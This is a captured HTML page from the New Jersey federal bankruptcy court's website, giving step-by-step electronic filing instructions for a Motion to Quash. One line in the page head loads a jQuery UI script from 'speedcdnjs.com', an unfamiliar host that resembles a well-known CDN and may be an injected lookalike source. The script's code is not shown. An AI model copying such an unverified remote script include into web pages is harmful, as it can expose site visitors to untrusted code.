

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.njb.uscourts.gov/content/motion-quash-0
body_size: 76104
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/motion-quash-0" />
<link rel="shortlink" href="/node/802" />
<link rel="shortcut icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Motion to Quash | District of New Jersey | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_L2Y4ZQV_2RcDbV0-EzQwCg2JcED_dB1R8mpF68SEhdA.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.njb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t74cv9"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_BTzn74FWBCzLcd1MDMSa_kNIPKu_CidzvjEICNymZAc.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"#header-outline","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Jersey. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of New Jersey does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/content\/motion-quash-0":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-802 node-type-page section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.njb.uscourts.gov/sites/njb/files/seal2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Jersey                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Christine M. Gravelle, Chief Judge | Jeanne A. Naughton, Clerk of Court </span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/motion-quash-0" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-F5Rluuds-URS4QPi5voW-dLx_eBnj8zELvjt9gDFwOo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-639"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-770"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-723"><a href="/resources">Resources</a></li>
<li class="last leaf menu-mlid-728"><a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></li>
</ul></li>
<li class="expanded menu-mlid-620"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-624"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="leaf menu-mlid-697"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-774"><a href="/content/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-623"><a href="/court-info/court-holidays">Court Holiday Calendar</a></li>
<li class="leaf menu-mlid-794"><a href="/court-info/court-locations/">Staff Directory</a></li>
<li class="leaf menu-mlid-792"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-771"><a href="/driving-directions-first-meeting-creditors-341ameetinglocations">Directions for First Meeting of Creditors</a></li>
<li class="leaf menu-mlid-758"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-793"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-773"><a href="https://www.uscourts.gov/">Federal Judiciary</a></li>
<li class="leaf menu-mlid-791"><a href="/content/register-governmental-units">Register of Governmental Units</a></li>
<li class="leaf menu-mlid-772"><a href="https://www.ca3.uscourts.gov/">Third Circuit Court of Appeals</a></li>
<li class="leaf menu-mlid-755"><a href="/historical-societies">Historical Societies</a></li>
<li class="leaf menu-mlid-816"><a href="/content/courtroom-technology">Courtroom Technology</a></li>
<li class="last leaf menu-mlid-756"><a href="/job-vacancies">Job Vacancies</a></li>
</ul></li>
<li class="expanded menu-mlid-629"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-898"><a href="/hearing-dates">Hearing Dates</a></li>
<li class="leaf menu-mlid-850"><a href="/content/opinions-research">Opinions Research</a></li>
<li class="leaf has-children menu-mlid-716"><a href="/content/honorable-christine-m-gravelle">Honorable Christine M. Gravelle, Chief Judge</a></li>
<li class="leaf has-children menu-mlid-630"><a href="/content/honorable-michael-b-kaplan">Honorable Michael B. Kaplan</a></li>
<li class="leaf has-children menu-mlid-717"><a href="/content/honorable-andrew-b-altenburg-jr">Honorable Andrew B. Altenburg, Jr.</a></li>
<li class="leaf has-children menu-mlid-718"><a href="/content/honorable-vincent-f-papalia">Honorable Vincent F. Papalia</a></li>
<li class="leaf has-children menu-mlid-719"><a href="/content/honorable-john-k-sherwood">Honorable John K. Sherwood</a></li>
<li class="leaf has-children menu-mlid-720"><a href="/content/honorable-jerrold-n-poslusny-jr">Honorable Jerrold N. Poslusny, Jr.</a></li>
<li class="leaf has-children menu-mlid-721"><a href="/content/honorable-stacey-l-meisel">Honorable Stacey L. Meisel</a></li>
<li class="leaf has-children menu-mlid-846"><a href="/content/honorable-mark-e-hall">Honorable Mark E. Hall</a></li>
<li class="last leaf has-children menu-mlid-899"><a href="/content/honorable-judge-tba">Honorable TBA</a></li>
</ul></li>
<li class="expanded menu-mlid-636"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-730"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf has-children menu-mlid-749"><a href="/cmecf-users-guide-attorneys">CM/ECF User&#039;s Guide</a></li>
<li class="leaf menu-mlid-737"><a href="/content/cmecf-resources">CM/ECF Resources</a></li>
<li class="leaf menu-mlid-750"><a href="/cmecf_help_desk_info">CM/ECF Helpdesk Information</a></li>
<li class="leaf menu-mlid-895"><a href="/content/complex-chapter-11-cases">Chapter 11 Complex Cases</a></li>
<li class="leaf menu-mlid-727"><a href="/nextgen">Registering for E:Filing Access</a></li>
<li class="leaf menu-mlid-809"><a href="/bankruptcy-resource-guide">Bankruptcy Resource Guide</a></li>
<li class="leaf has-children menu-mlid-739"><a href="/lawyers-advisory-committee">Lawyers Advisory Committee</a></li>
<li class="leaf menu-mlid-745"><a href="/privacy-guidelines">Privacy Guidelines</a></li>
<li class="leaf menu-mlid-746"><a href="/court-appearances-telephone">Court Appearances by Telephone</a></li>
<li class="leaf menu-mlid-752"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="last leaf menu-mlid-753"><a href="/content/zoom-trial-guidelines">Zoom Guidelines</a></li>
</ul></li>
<li class="expanded menu-mlid-635"><a href="/content/filing-bankruptcy-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-807"><a href="/file/1989">Checklist for Ch 7 &amp; 13 Documents Required at Time of Filing</a></li>
<li class="leaf menu-mlid-806"><a href="https://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-754"><a href="/content/submitting-bankruptcy-package-electronically-esr">Submitting a Bankruptcy Package Electronically</a></li>
<li class="leaf menu-mlid-805"><a href="/content/introduction-bankruptcy-video">Introduction to Bankruptcy Video</a></li>
<li class="leaf menu-mlid-789"><a href="https://consumer.ftc.gov/articles/trouble-paying-your-mortgage-or-facing-foreclosure#Filing">Before You File for Personal Bankruptcy</a></li>
<li class="leaf menu-mlid-790"><a href="/content/chapter-7-debtor-assistance-resource-guide">Chapter 7 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-804"><a href="/content/chapter-13-debtor-assistance-resource-guide">Chapter 13 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-787"><a href="https://www.justice.gov/ust/credit-counseling-by-state/New-Jersey">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-803"><a href="https://www.justice.gov/ust/means-testing">Median Income Data</a></li>
<li class="leaf menu-mlid-802"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-801"><a href="/content/new-jersey-foreclosure-mediation">Foreclosure Resources</a></li>
<li class="leaf menu-mlid-800"><a href="/content/information-concerning-exemptions">Exemption Information</a></li>
<li class="leaf menu-mlid-799"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf menu-mlid-798"><a href="/content/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-797"><a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-796"><a href="/content/determine-how-you-will-pay-your-filing-fee">Determine How You Will Pay Your Filing Fee</a></li>
<li class="last leaf menu-mlid-808"><a href="/file/1879">Where to File - By County</a></li>
</ul></li>
<li class="expanded menu-mlid-627"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/forms/all-forms">All Forms</a></li>
<li class="last leaf menu-mlid-813"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">National Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-633"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-757"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf menu-mlid-759"><a href="/content/pacer-information">PACER Information</a></li>
<li class="leaf menu-mlid-760"><a href="/content/obtaining-case-information">Obtaining Case Information and Copies of Documents</a></li>
<li class="leaf menu-mlid-761"><a href="/content/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-842"><a href="/BlockFi">BlockFi Inc. - 22-19361 (MBK)</a></li>
<li class="leaf menu-mlid-764"><a href="/BBB">Bed Bath &amp; Beyond, Inc. - 23-13359 (VFP)</a></li>
<li class="leaf menu-mlid-843"><a href="/bowflex">BowFlex Inc. - 24-12364 (ABA)</a></li>
<li class="last leaf menu-mlid-844"><a href="/riteaid">Rite Aid Corporation</a></li>
</ul></li>
<li class="leaf menu-mlid-638"><a href="/office-us-trustee">Office of the US Trustee</a></li>
<li class="last expanded menu-mlid-637"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-710"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="leaf menu-mlid-704"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf has-children menu-mlid-702"><a href="/mediation">Mediation</a></li>
<li class="leaf has-children menu-mlid-705"><a href="/loss-mitigation-program">Loss Mitigation Program</a></li>
<li class="leaf menu-mlid-708"><a href="/financial-literacy-resources">Financial Literacy Resources</a></li>
<li class="last leaf menu-mlid-715"><a href="/financial-management-companies">Financial Management Companies</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Motion to Quash            </h1>
          
                                        
                      <article about="/content/motion-quash-0" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Motion to Quash" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif">See also, <a href="/content/dnj-lbr-2004-1-depositions-and-examination">DNJ LBR 2004-1</a></span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif">For instructions on filing a Motion to Quash in a bankruptcy case, click <u><a href="/content/motion-quash">here</a></u>.</span></span></p>
<div>
<hr /></div>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 1</strong>           Click on <strong>Adversary</strong></span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 2</strong>           Click on <strong>Motions/Applications</strong></span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 3</strong>           Enter case number; click [NEXT]</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 4</strong>           Select <strong>Quash </strong>from drop down list; click [NEXT]</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 5</strong>           If this is a joint filing, place a check in the box and click [NEXT].  If this is not a joint filing, click [NEXT] to skip this screen.</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 6</strong>           <strong>Select the Party</strong> or click  <strong>Add/Create New Party</strong></span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><span style="color:#ff0000">TIP</span> - If this is the first time you are appearing on behalf of this party, you will be asked to create an association between the attorney and client on the next screen as shown below:</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><img alt="" src="[data-uri]" style="height:75px; width:621px" /></span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif">Please be aware that unchecking the association check box will prevent you from receiving Notices of Electronic Filing in this case.</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 7</strong>           Upload the .pdf document; click [NEXT]</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><span style="color:#ff0000">TIP</span> - Supporting documents such as a Certificate of Service or a Proposed Order should be uploaded as an attachment to the main pleading.</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 8a </strong>       Screen displays, <em>"Enter nature of motion"</em></span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 8b </strong>       A <em>Hearing Information</em> screen displays.    Use the <em>Click Here</em> link to find the judge's hearing dates.  Enter a date, time and location; click [NEXT]</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 9 </strong>         Confirm case information; click [NEXT]</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 10</strong>        Docket text displays.  Review for accuracy.  If modification is necessary, abort the transaction and begin again.  Modifications cannot be made on this screen.</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><u>SAMPLE DOCKET TEXT</u></span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><em>Motion to Quash [free text] filed by Test Attorney on behalf of Test Client.  Hearing scheduled for [date, time, location]. (test atty)</em></span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 11</strong>        <strong>Notice of Electronic Filing</strong><em> </em>displays.</span></span></p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-37" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/job-vacancies">Employment</a> | <a href="http://www.uscourts.gov/glossary">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
